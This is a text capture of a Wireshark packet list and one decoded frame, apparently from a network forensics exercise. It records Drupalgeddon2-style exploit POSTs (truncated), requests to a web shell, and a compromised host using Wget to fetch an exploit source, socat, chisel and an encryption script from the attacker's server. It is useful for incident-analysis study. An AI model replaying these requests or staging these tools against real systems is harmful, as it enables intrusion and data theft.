 traf2.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
!(http.user_agent == "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:000677)") && http.request
No. Time Source Destination Protocol dst port Length Info
8147 2022-03-05 11:44:13.915367 10.14.2.11 10.14.200.50 HTTP 80 190 GET /sploit.c HTTP/1.1
8772 2022-03-05 11:44:18.046358 10.14.2.11 10.14.200.50 HTTP 80 187 GET /socat HTTP/1.1
9721 2022-03-05 11:44:22.142779 10.14.2.11 10.14.200.50 HTTP 80 188 GET /chisel HTTP/1.1
17331 2022-03-05 11:44:26.149102 10.14.2.11 10.14.200.50 HTTP 8083 295 GET / HTTP/1.1
18747 2022-03-05 11:44:36.679279 10.14.2.11 10.14.200.50 HTTP 80 189 GET /encr.sh HTTP/1.1
6113 2022-03-05 11:44:02.449194 10.14.200.50 10.14.2.11 HTTP 80 206 GET / HTTP/1.1
6118 2022-03-05 11:44:02.468032 10.14.200.50 10.14.2.11 HTTP 80 167 GET /CHANGELOG.txt HTTP/1.1
6247 2022-03-05 11:44:02.482087 10.14.200.50 10.14.2.11 HTTP 80 170 GET /?q=user/password HTTP/1.1
6336 2022-03-05 11:44:02.719097 10.14.200.50 10.14.2.11 HTTP 80 167 GET /user/password HTTP/1.1
6338 2022-03-05 11:44:02.838464 10.14.200.50 10.14.2.11 HTTP 80 203 GET / HTTP/1.1
6388 2022-03-05 11:44:02.901844 10.14.200.50 10.14.2.11 HTTP 80 119 POST /?q=user/password&name[%23post_render][]=passthru&name[%23type]=markup&name[%23markup
6434 2022-03-05 11:44:03.043690 10.14.200.50 10.14.2.11 HTTP 80 205 GET / HTTP/1.1
6483 2022-03-05 11:44:03.174227 10.14.200.50 10.14.2.11 HTTP 80 134 POST /?q=file/ajax/name/%23value/form-PW_6YKKvNYZRjoa-Fi0KWuHVhDR4NYVmnskengGnq2A HTTP/1.1
6525 2022-03-05 11:44:03.275819 10.14.200.50 10.14.2.11 HTTP 80 220 GET /vCK5K0xq.cobalt HTTP/1.1
6537 2022-03-05 11:44:03.290012 10.14.200.50 10.14.2.11 HTTP 80 163 GET /shell.php HTTP/1.1
6570 2022-03-05 11:44:03.478360 10.14.200.50 10.14.2.11 HTTP 80 216 GET /vCK5K0xq.se HTTP/1.1
6608 2022-03-05 11:44:03.543846 10.14.200.50 10.14.2.11 HTTP 80 119 POST /?q=user/password&name[%23post_render][]=passthru&name[%23type]=markup&name[%23markup
6642 2022-03-05 11:44:03.754553 10.14.200.50 10.14.2.11 HTTP 80 217 GET /vCK5K0xq.LOG HTTP/1.1
6694 2022-03-05 11:44:03.787422 10.14.200.50 10.14.2.11 HTTP 80 134 POST /?q=file/ajax/name/%23value/form-0qeL9YPyGNpL680OdGALSGu74Tv9YoyJ4QKmXz-LC5g HTTP/1.1
6708 2022-03-05 11:44:03.878099 10.14.200.50 10.14.2.11 HTTP 80 82 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
6747 2022-03-05 11:44:03.983269 10.14.200.50 10.14.2.11 HTTP 80 220 GET /vCK5K0xq.js0x70 HTTP/1.1
6776 2022-03-05 11:44:04.185049 10.14.200.50 10.14.2.11 HTTP 80 216 GET /vCK5K0xq.sh HTTP/1.1
6806 2022-03-05 11:44:04.441539 10.14.200.50 10.14.2.11 HTTP 80 217 GET /vCK5K0xq.idq HTTP/1.1
6838 2022-03-05 11:44:04.633666 10.14.200.50 10.14.2.11 HTTP 80 218 GET /vCK5K0xq.show HTTP/1.1
Frame 8147: 190 bytes on wire (1520 bits), 190 bytes captured (1520 bits)
Linux cooked capture v2
Internet Protocol Version 4, Src: 10.14.2.11, Dst: 10.14.200.50
Transmission Control Protocol, Src Port: 57798, Dst Port: 80, Seq: 1, Ack: 1, Len: 118
Hypertext Transfer Protocol
GET /sploit.c HTTP/1.1\r\n
User-Agent: Wget/1.16 (linux-gnu)\r\n
Accept: */*\r\n
Host: 10.14.200.50\r\n
Connection: Keep-Alive\r\n
\r\n
[Response in frame: 8154]
[Full request URI: http://10.14.200.50/sploit.c]
0000 08 00 00 00 00 00 00 03 00 01 00 06 fa 16 3e a9 ········ ······>·
0010 84 f4 70 61 45 00 00 aa 2b 6b 40 00 40 06 30 8a ··paE··· +k@·@·0·
0020 0a 0e 02 0b 0a 0e c8 32 e1 c6 00 50 fe a0 6c dd ·······2 ···P··l·
0030 b1 1e c5 e5 80 18 00 dd 42 92 00 00 01 01 08 0a ········ B·······
0040 0e 5a 47 b6 e6 f0 d3 04 47 45 54 20 2f 73 70 6c ·ZG····· GET /spl
0050 6f 69 74 2e 63 20 48 54 54 50 2f 31 2e 31 0d 0a oit.c HT TP/1.1··
0060 55 73 65 72 2d 41 67 65 6e 74 3a 20 57 67 65 74 User-Age nt: Wget
0070 2f 31 2e 31 36 20 28 6c 69 6e 75 78 2d 67 6e 75 /1.16 (l inux-gnu
0080 29 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a 0d 0a )··Accep t: */*··
0090 48 6f 73 74 3a 20 31 30 2e 31 34 2e 32 30 30 2e Host: 10 .14.200.
00a0 35 30 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 50··Conn ection:
00b0 4b 65 65 70 2d 41 6c 69 76 65 0d 0a 0d 0a Keep-Ali ve····